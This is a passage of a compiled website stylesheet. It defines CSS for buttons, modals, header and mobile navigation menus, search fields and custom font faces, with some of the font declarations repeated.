  .btn__play__text svg {
    width: 24px;
  }
}
.btn__play__text-text {
  position: absolute;
  width: 100%;
  height: 100%;
  margin: 0;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  transition: 0.3s;
  font-family: consolas;
  font-family: monospace;
  transition-delay: 0.5s;
  opacity: 1;
  animation: rotateText 10s linear infinite;
}
@media only screen  and (max-width: 992px) {
  .btn__play__text-text {
    opacity: 1;
    animation: rotateText 10s linear infinite;
  }
}
.btn__play__text-text.rotate_webinar {
  background: url("../img/rescource_center/play_webinar.svg");
  background-size: 80%;
  background-position: center;
  background-repeat: no-repeat;
}
.btn__play__text-text.rotate_poster {
  background: url("../img/rescource_center/play_poster.svg");
  background-size: 80%;
  background-position: center;
  background-repeat: no-repeat;
}
.btn__play__text-text span {
  position: absolute;
  left: 50%;
  font-size: 1.2em;
  transform-origin: 0 79px;
}
@media only screen  and (max-width: 576px) {
  .btn__play__text-text span {
    font-size: 1em;
    transform-origin: 0 55px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .btn__play__text:hover {
    background-color: #f00075;
  }
}
.backlink {
  text-decoration: none;
  font-size: 18px;
  display: inline-flex;
  align-items: center;
}
.backlink svg {
  width: 9px;
  margin-right: 6px;
}
@media (hover: hover) and (pointer: fine) {
  .backlink:hover svg path {
    fill: #f00075;
  }
}
.overflow-hidden {
  overflow: hidden;
}
.blurred {
  filter: blur(6px);
}
.modal {
  position: fixed;
  left: 0;
  top: 0;
  width: 100vw;
  height: 100vh;
  z-index: 999999;
  background: #fff;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  border-radius: 30px;
}
.modal-bg {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  max-height: 100%;
  object-fit: cover;
  z-index: 1;
}
.modal__outer {
  width: 100%;
  height: 100vh;
  position: relative;
  z-index: 2;
  overflow-y: auto;
  padding: 46px 0;
}
.modal__inner {
  width: 100%;
}
.modal-close {
  position: absolute;
  top: 22px;
  right: 24px;
  width: 23px;
  height: 23px;
  z-index: 2;
  padding: 0;
}
@media only screen  and (max-width: 992px) {
  .modal-close {
    width: 30px;
    height: 30px;
    right: 13px;
    top: 11px;
  }
}
.modal form input + p {
  margin: 4px 0 0 0;
  font-size: 12.8px;
  color: #343a40;
}
.hide {
  display: none !important;
}
@keyframes rotateText {
  0% {
    transform: translate(-50%, -50%) rotate(-360deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(0);
  }
}
.simply-list-head {
  cursor: pointer;
  border-bottom: 2px solid #000;
  padding-bottom: 5px;
}
.simply-list-head:after {
  content: "";
  width: 19px;
  height: 10px;
  background: url("../img/icons/select-simply-arrow.svg") center no-repeat;
  background-size: 100%;
  display: inline-block;
  margin-left: 5px;
  position: relative;
  top: -2px;
  transition: 0.3s;
}
.simply-list-head.active:after {
  transform: rotate(180deg);
}
.simply-list-ul {
  display: none;
}
.simply-list-ul.active {
  display: block;
}
.simply-list-ul .simply-list-ul-item {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  line-height: 1.3;
  font-weight: bold;
  cursor: pointer;
}
.simply-list-ul .simply-list-ul-item + .simply-list-ul-item {
  margin-top: 6px;
}
.simply-list-ul .simply-list-ul-item:hover, .simply-list-ul .simply-list-ul-item.active {
  color: #f00075;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.header {
  position: fixed;
  width: 100%;
  top: 34px;
  z-index: 10;
  transition: 0.3s;
}
.header:before {
  content: "";
  position: absolute;
  z-index: -1;
  background-color: rgba(255, 255, 255, 0.7);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
}
@media only screen  and (max-width: 767px) {
  .header {
    top: 0;
  }
}
.header.scroll {
  top: 0;
}
.header.scroll .header__footer {
  background-color: rgba(255, 255, 255, 0.44);
}
.header.hide-lp-menu .header__footer {
  display: none;
}
.header .container {
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .header .container {
    position: static;
  }
}
.header__header {
  background: #000;
}
.header__header .container {
  padding: 6px 15px 4px;
  display: flex;
  flex-wrap: wrap;
}
@media only screen  and (max-width: 767px) {
  .header__header {
    display: none;
  }
}
.header .logo {
  width: 139px;
  margin-right: auto;
}
.header__body {
  border-bottom: none;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .header__body {
    padding: 16px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .header__body {
    padding: 16px 25px;
  }
}
.header__body.active {
  background-color: #fff;
}
.header__body .container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
@media only screen  and (max-width: 1200px) {
  .header__body .btn, .header__body body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .header__body a, .header__body body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .header__body .btn--see_more, .header__body body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .header__body .btn--big {
    display: none;
  }
}
.header__footer {
  border-top: 1px solid #000;
  padding: 20px 0;
}
@media only screen  and (max-width: 1200px) {
  .header__footer {
    display: none;
  }
}
.header__footer .container {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.header__links {
  display: flex;
  flex-wrap: wrap;
  margin-left: auto;
  margin: 0 0 0 auto;
}
.header__links li {
  margin: 0;
}
.header__links li:not(:last-child) {
  margin-right: 40px;
}
.header__links a {
  color: #fff;
  text-decoration: none;
  font-size: 16px;
}
.header .menu__wrap .container {
  padding: 0;
}
@media only screen  and (max-width: 1200px) {
  .header .menu__wrap {
    margin: 0;
    flex-wrap: nowrap;
    height: 100vh;
    top: 0;
    overflow: auto;
    z-index: -1;
  }
  .header .menu__wrap .btn, .header .menu__wrap body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .header .menu__wrap a, .header .menu__wrap body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .header .menu__wrap .btn--see_more, .header .menu__wrap body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .header .menu__wrap .btn--big {
    min-height: 56px;
  }
  .header .menu__wrap .container {
    padding: 78px 15px 50px;
  }
}
.header .search-icon {
  margin: 0 42px;
}
@media only screen  and (max-width: 1200px) {
  .header .search-icon {
    margin-left: auto;
    margin-right: 37px;
  }
}
@media only screen  and (max-width: 767px) {
  .header .search-icon {
    display: none;
  }
}
.header .shop__preview {
  margin: 0 36px;
  height: 75px;
}
@media only screen  and (max-width: 1200px) {
  .header .shop__preview {
    height: auto;
  }
}
@media only screen  and (max-width: 576px) {
  .header .shop__preview {
    margin: 0 16px;
  }
}
.page__name {
  font-size: 20px;
  font-weight: 700;
  color: #000;
  text-decoration: none;
}
@media (hover: hover) and (pointer: fine) {
  .page__name:hover {
    color: #f00075;
  }
}
.page__links {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding: 0;
  list-style-type: none;
  margin: 0;
}
.page__links li {
  margin: 0;
}
.page__links li:not(:last-child) {
  margin-right: 38px;
}
.page__links a {
  font-size: 13px;
  color: #000;
  text-decoration: none;
}
@media (any-hover) {
  .page__links a:hover {
    color: #f00075;
  }
}
@media only screen  and (max-width: 1200px) {
  .menu__wrap {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 6;
    width: 100%;
    background: #f5f5f7;
    border: solid 1px rgba(255, 255, 255, 0.63);
    border-radius: 0;
    display: none;
  }
  .menu__wrap.show {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
  }
}
@media only screen  and (max-width: 767px) {
  .menu__wrap {
    padding: 20px 0 50px;
  }
}
.menu__wrap .header__links {
  display: none;
  width: 100%;
}
@media only screen  and (max-width: 767px) {
  .menu__wrap .header__links {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    list-style-type: none;
    padding: 0;
    margin: 36px 0;
  }
}
.menu__wrap .header__links li:not(:last-child) {
  margin-bottom: 18px;
}
.menu__wrap .header__links a {
  color: #000;
  font-weight: 700;
  font-size: 18px;
}
.menu__wrap .site__search {
  display: none;
}
@media only screen  and (max-width: 767px) {
  .menu__wrap .site__search {
    display: block;
    max-width: 100%;
    width: 100%;
    height: auto;
    visibility: visible;
    opacity: 1;
    position: static;
    transform: translate(0, 0);
    margin-bottom: 14px;
  }
}
.menu__wrap .container > .btn, .menu__wrap body.page-aacr-meeting-2024 .menu__wrap .menu .container > a, body.page-aacr-meeting-2024 .menu__wrap .menu .menu__wrap .container > a, .menu__wrap body.page-aacr-meeting-2024 .cta__section .container > .btn--see_more, body.page-aacr-meeting-2024 .cta__section .menu__wrap .container > .btn--see_more, .menu__wrap body.page-aacr-meeting-2024 .cta__section .container > .btn--big, body.page-aacr-meeting-2024 .cta__section .menu__wrap .container > .btn--big {
  display: none;
}
@media only screen  and (max-width: 1200px) {
  .menu__wrap .container > .btn, .menu__wrap body.page-aacr-meeting-2024 .menu__wrap .menu .container > a, body.page-aacr-meeting-2024 .menu__wrap .menu .menu__wrap .container > a, .menu__wrap body.page-aacr-meeting-2024 .cta__section .container > .btn--see_more, body.page-aacr-meeting-2024 .cta__section .menu__wrap .container > .btn--see_more, .menu__wrap body.page-aacr-meeting-2024 .cta__section .container > .btn--big, body.page-aacr-meeting-2024 .cta__section .menu__wrap .container > .btn--big {
    display: inline-flex;
    font-size: 20px;
    padding: 16px 30px;
    border-radius: 30px;
  }
}
.menu {
  align-items: center;
  flex-wrap: wrap;
  list-style-type: none;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 6;
  display: flex;
}
@media only screen  and (max-width: 1200px) {
  .menu {
    display: none;
  }
}
.menu > li {
  margin: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 75px;
}
.menu > li > svg {
  display: none;
  transform-origin: center center;
  position: absolute;
  right: 10px;
  top: 25px;
}
.menu > li:not(:last-child) {
  padding-right: 43px;
}
@media only screen  and (max-width: 1200px) {
  .menu > li:not(:last-child) {
    padding-right: 0;
  }
}
.menu > li.active * > a {
  color: #f00075;
}
@media (any-hover) {
  .menu > li:hover > a {
    color: #f00075;
  }
}
.menu > li > a {
  text-decoration: none;
  color: #000;
  font-size: 16px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.menu li.open-submenu > svg {
  transform: rotate(270deg);
}
.menu li.open-submenu .submenu {
  height: auto;
  visibility: visible;
}
.menu li.open-submenu .submenu:before {
  background-color: rgba(255, 255, 255, 0.7);
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
}
.menu .submenu {
  position: absolute;
  left: 0;
  top: 100%;
  transform: translate(-63px, 0);
  width: 920px;
  padding: 0 32px;
  margin: 0;
  list-style-type: none;
  display: flex;
  align-items: flex-start;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.menu .submenu:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  border-radius: 0 0 30px 30px;
  border: solid 1px rgba(255, 255, 255, 0.63);
  border-top: none;
}
.menu .submenu ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}
.menu .submenu > li {
  width: 285px;
  padding: 22px 32px;
}
.menu .submenu > li > ul {
  margin-top: 20px;
}
@media (any-hover) {
  .menu .submenu li:hover > a:not(.btn) {
    color: #fff;
  }
  .menu .submenu li:hover > a:not(.btn) svg {
    opacity: 1;
  }
  .menu .submenu li:hover > a:not(.btn) svg path {
    fill: #fff;
  }
  .menu .submenu li:hover > a:not(.btn):before {
    opacity: 1;
  }
}
.menu .submenu li.has-submenu > a svg {
  opacity: 1;
}
.menu .submenu li.has-submenu.active > a {
  color: #f00075;
}
.menu .submenu li.has-submenu.active > a svg {
  opacity: 1;
}
.menu .submenu li.has-submenu.active > a svg path {
  fill: #f00075;
}
@media (any-hover) {
  .menu .submenu li.has-submenu.active:hover > a {
    color: #fff;
  }
  .menu .submenu li.has-submenu.active:hover > a svg {
    opacity: 1;
  }
  .menu .submenu li.has-submenu.active:hover > a svg path {
    fill: #fff;
  }
}
.menu .submenu a:not(.btn) {
  color: #000;
  text-decoration: none;
  display: inline-block;
  position: relative;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 16px;
  font-weight: 600;
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu a:not(.btn) {
    font-size: 20px;
  }
}
.menu .submenu a:not(.btn) svg {
  width: 7px;
  opacity: 0;
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu a:not(.btn) svg {
    width: 17px;
    transform: rotate(90deg) translate(0, 30%);
  }
}
.menu .submenu a:not(.btn):before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  background: #f00075;
  border-radius: 15px;
  top: -2px;
  right: -10px;
  bottom: -4px;
  left: -10px;
  transition: 0.3s;
  opacity: 0;
}
.menu .submenu-title {
  font-weight: 700;
  font-size: 16px;
  padding: 7px 0;
  border-bottom: 2px solid #000;
  display: block;
  width: 100%;
  line-height: 1;
}
.menu .submenu .hidden-col {
  display: none;
}
.menu .submenu img {
  display: block;
  height: auto;
  width: 100%;
  border-radius: 30px;
  margin-bottom: 18px;
  object-fit: cover;
  height: 167px;
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu img {
    height: 354px;
  }
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu .btn, .menu .submenu body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .menu .submenu a, .menu .submenu body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .menu .submenu .btn--see_more, .menu .submenu body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .menu .submenu .btn--big {
    display: inline-flex;
    font-size: 20px;
    padding: 16px 30px;
    border-radius: 30px;
  }
}
.menu .submenu .img-here {
  display: flex;
  flex-direction: column;
  align-items: center;
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu--type2 > li {
    width: 100%;
  }
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu--type2 ul li {
    border-bottom: 1px solid #000;
  }
}
.search-icon {
  width: 25px;
  height: 25px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  margin: 0;
}
.search-icon.active svg path {
  fill: #f00075;
}
.search-icon svg {
  width: 100%;
  height: auto;
}
.site__search {
  position: absolute;
  z-index: 5;
  top: 100%;
  transition: 0.3s;
  right: 140px;
  opacity: 0;
  visibility: hidden;
}
@media only screen  and (max-width: 1200px) {
  .site__search {
    transform: translate(0, -50%);
  }
}
@media only screen  and (max-width: 767px) {
  .site__search {
    width: 0;
    height: 0;
    display: none;
    visibility: hidden;
    opacity: 0;
  }
}
.site__search.active {
  opacity: 1;
  visibility: visible;
}
@media only screen  and (max-width: 1200px) {
  .site__search.active {
    top: 50%;
  }
}
.site__search-input {
  width: 450px;
  height: 38px;
  padding: 0 108px 0 15px;
  border-radius: 19px !important;
  border: solid 2px #000;
  background-color: rgba(255, 255, 255, 0.7);
  font-size: 16px;
  line-height: 1;
  color: #000;
  background: #f5f5f7;
}
@media only screen  and (max-width: 992px) {
  .site__search-input {
    width: 400px;
  }
}
@media only screen  and (max-width: 767px) {
  .site__search-input {
    height: 50px;
    border-radius: 50px !important;
    width: 100%;
    padding-right: 55px;
  }
}
.site__search-input::placeholder {
  font-family: inherit;
  font-size: inherit;
  color: #868e96;
}
.site__search-btn {
  position: absolute;
  right: 0;
  top: 0;
  display: flex !important;
}
@media only screen  and (max-width: 767px) {
  .site__search-btn {
    padding: 0;
    min-height: 10px !important;
    height: 50px;
    width: 50px;
    border-radius: 50px;
  }
}
@media only screen  and (max-width: 767px) {
  .site__search-btn span {
    display: none;
  }
}
.site__search-btn svg {
  display: none;
}
@media only screen  and (max-width: 767px) {
  .site__search-btn svg {
    display: block;
    width: 26px;
  }
}
.site__search-btn svg path {
  fill: #fff;
}
.burger {
  display: none;
  position: relative;
  height: 14px;
  width: 28px;
}
@media only screen  and (max-width: 1200px) {
  .burger {
    display: block;
  }
}
.burger.active .burger-bar {
  left: 50%;
  top: 50%;
}
.burger.active .burger-bar:first-child {
  transform: translate(-50%, -50%) rotate(45deg);
}
.burger.active .burger-bar:last-child {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.burger-bar {
  position: absolute;
  display: block;
  width: 28px;
  height: 2px;
  border-radius: 2px;
  background: #000;
  left: 0;
  transition: 0.3s;
}
.burger-bar:first-child {
  top: 0;
}
.burger-bar:last-child {
  bottom: 0;
}
.menu__mobile {
  width: 100%;
  padding: 0;
  margin: 0 0 50px 0;
  list-style-type: none;
  display: none;
}
@media only screen  and (max-width: 1200px) {
  .menu__mobile {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}
@media only screen  and (max-width: 767px) {
  .menu__mobile {
    margin: 0;
  }
}
.menu__mobile-inner {
  display: flex;
  flex-wrap: wrap;
}
.menu__mobile-col {
  width: 50%;
  padding: 0 32px;
}
@media only screen  and (max-width: 767px) {
  .menu__mobile-col {
    width: 100%;
    padding: 0;
  }
}
.menu__mobile-col:nth-child(even) {
  padding-right: 0;
}
.menu__mobile-col > ul {
  padding: 0;
  margin: 0 0 74px 0;
  list-style-type: none;
}
.menu__mobile-col > ul > li {
  width: 100%;
  padding: 0;
  margin: 0;
}
.menu__mobile-col > ul > li:not(:last-child) {
  margin-bottom: 20px;
}
.menu__mobile-col > ul > li > a:not(.btn) {
  color: #000;
  font-weight: 600;
  font-size: 20px;
  text-decoration: none;
}
.menu__mobile-title {
  font-size: 18px;
  padding: 6px 0;
  border-bottom: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  margin-bottom: 16px;
}
.menu__mobile > li {
  margin: 0;
  padding: 0;
  width: 100%;
  display: inline-block;
  position: relative;
  border-bottom: 2px solid #000;
}
.menu__mobile > li > svg {
  padding: 10px;
  width: 39px;
  right: 30px;
  top: 14px;
  position: absolute;
  transform: rotate(90deg);
}
.menu__mobile > li > a:not(.btn) {
  display: block;
  width: 100%;
  color: #000;
  text-decoration: none;
  padding: 22px 0;
  font-size: 28px;
  font-weight: 800;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  padding-right: 38px;
}
@media only screen  and (max-width: 767px) {
  .menu__mobile > li > a:not(.btn) {
    font-size: 24px;
    padding: 19px 0;
    padding-right: 38px;
  }
}
.menu__mobile .submenu {
  flex-direction: column;
  align-items: flex-start;
}
.menu__mobile .submenu-title {
  font-size: 18px;
  padding: 6px 0;
  border-bottom: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  margin-left: 32px;
  margin-bottom: 0;
  width: calc(100% - 32px);
}
@media only screen  and (max-width: 767px) {
  .menu__mobile .submenu-title {
    display: none;
  }
}
.menu__mobile .submenu ul {
  padding-left: 32px;
  list-style-type: none;
  width: 100%;
  margin-bottom: 74px;
  margin-top: 0;
  flex-direction: column;
  align-items: flex-start;
}
@media only screen  and (max-width: 767px) {
  .menu__mobile .submenu ul {
    padding: 0;
  }
}
.menu__mobile .submenu ul > li {
  display: block;
  width: 100%;
  margin: 0;
  position: relative;
}
.menu__mobile .submenu ul > li > a:not(.btn) {
  font-size: 20px;
  border-bottom: 1px solid #000;
}
.menu__mobile .submenu ul > li > svg {
  width: 17px;
  right: 10px;
  top: 10px;
  position: absolute;
  transform: rotate(90deg);
}
.menu__mobile .submenu ul > li > ul a:not(.btn) {
  font-size: 18px;
}
.menu__mobile .submenu ul > li > ul svg {
  width: 15px;
}
.menu__mobile .submenu a:not(.btn) {
  display: block;
  width: 100%;
  color: #000;
  padding: 10px 0;
  text-decoration: none;
  font-weight: 600;
  padding-right: 34px;
}
.menu__mobile .btn, .menu__mobile body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .menu__mobile a, .menu__mobile body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .menu__mobile .btn--see_more, .menu__mobile body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .menu__mobile .btn--big {
  display: inline-flex;
}
.menu__mobile .img-here {
  border: none;
  margin-top: 74px !important;
  width: 100% !important;
  margin-bottom: 74px;
}
.menu__mobile .img-here img {
  width: 100%;
  max-height: 350px;
  object-fit: cover;
  margin-bottom: 34px;
  border-radius: 30px;
}
@media only screen  and (max-width: 767px) {
  .menu__mobile .img-here img {
    max-height: 170px;
  }
}
.menu__mobile .has-submenu > ul, .menu__mobile .has-submenu .menu__mobile-inner, .menu__mobile .has-submenu .submenu {
  display: none !important;
}
.menu__mobile .has-submenu.active > a {
  color: #f00075;
}
.menu__mobile .has-submenu.active > svg {
  transform: rotate(270deg);
}
.menu__mobile .has-submenu .show {
  display: flex !important;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.blog__search {
  width: 100%;
  position: relative;
}
.blog__search-input {
  border: 1px solid #000;
  background: transparent;
  line-height: 30px;
  padding: 0 10px 0 31px;
  display: block;
  width: 100%;
  color: #000;
  font-weight: 400;
  font-size: 14px;
  outline: none;
  border-radius: 30px !important;
}
@media only screen  and (max-width: 1023px) {
  .blog__search-input {
    height: 50px;
    padding: 0 10px 0 45px;
    font-size: 18px;
  }
}
.blog__search-input::placeholder {
  color: #6e6e6e;
  font-size: inherit;
  line-height: inherit;
}
.blog__search-btn {
  display: block;
  width: 15px;
  padding: 0;
  position: absolute;
  top: 50%;
  left: 10px;
  transform: translate(0, -50%);
  background: none;
  border: 0;
}
@media only screen  and (max-width: 1023px) {
  .blog__search-btn {
    width: 20px;
    left: 15px;
  }
}
.blog__search-btn svg {
  display: block;
  width: 100%;
}
.switcher {
  display: inline-flex;
  align-items: center;
  padding: 3px;
  background: #e1e1e1;
  border-radius: 30px;
  line-height: 24px;
}
.switcher a {
  border-radius: 30px;
  text-align: center;
  text-decoration: none;
  color: #000;
  font-weight: 600;
  font-size: 18px;
  display: inline-block;
  padding: 15px;
  min-width: 103px;
}
.switcher a.active {
  background: #fff;
}
.article__preview {
  min-height: 467px;
  padding: 42px 38px;
